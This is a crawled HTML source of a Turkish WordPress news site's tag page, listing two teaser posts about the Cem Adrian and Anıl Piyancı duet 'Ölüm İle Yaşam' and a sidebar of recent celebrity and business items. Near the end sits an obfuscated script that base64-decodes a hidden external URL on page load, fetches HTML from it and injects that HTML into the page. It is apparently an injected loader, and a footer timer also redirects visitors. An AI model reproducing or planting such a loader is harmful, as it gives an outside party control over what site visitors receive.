

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/olum-ile-yasam
body_size: 3943
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Ölüm İle Yaşam &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Ölüm İle Yaşam etiket akışı" href="https://desifrehaber.net/etiket/olum-ile-yasam/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/2752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-olum-ile-yasam tag-2752 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-38248867"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/cem-adrian-ile-anil-piyancidan-muhtesem-duet-1698.html">Cem Adrian ile Anıl Piyancı’dan muhteşem düet</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Türkiye’nin en başarılı rap sanatçılarından Anıl Piyancı, sevilen müzisyen Cem Adrian ile düet yaptığı ‘Ölüm İle Yaşam’ şarkısını dinleyicilerle buluşturuyor.
	 
			‘Ölüm İle Yaşam’ın sözleri Cem Adri...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    
        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/muzisyen-cem-adrian-ile-duet-yaptigi-olum-ile-yasam-sarkisini-dinleyicilere-bulusturuyor-1696.html">Müzisyen Cem Adrian ile düet yaptığı Ölüm İle Yaşam şarkısını dinleyicilere buluşturuyor</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Türkiye’nin en başarılı rap sanatçılarından Anıl Piyancı, sevilen müzisyen Cem Adrian ile düet yaptığı ‘Ölüm İle Yaşam’ şarkısını dinleyicilerle buluşturuyor.
	 
			‘Ölüm İle Yaşam’ın sözleri Cem Adri...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html">“Mega” Bir Başarı Hikayesi!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html"><img width="712" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/kozakli-halki-gelecegin-yazarlarina-sahip-cikti-10153.html">Kozaklı halkı “Geleceğin Yazarları”na sahip çıktı</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_38248867-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38248867'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-38248867","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/olum-ile-yasam" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="38248867" defer></script></body>

</html>
